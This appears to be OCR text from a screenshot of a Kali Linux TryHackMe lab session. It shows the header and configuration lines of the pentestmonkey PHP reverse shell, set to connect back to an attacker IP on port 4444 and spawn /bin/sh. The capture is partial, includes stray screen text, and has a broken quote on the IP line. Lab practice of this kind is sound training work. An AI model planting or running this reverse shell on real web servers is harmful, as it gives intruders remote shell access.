 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
3
10.13.59.200
23:42
kali@kali: ~/TryHackMe
File Actions Edit View Help
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.59.200;  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
UE
FZ
64
ENG
11:42 PM
Friday
2024-06-21
2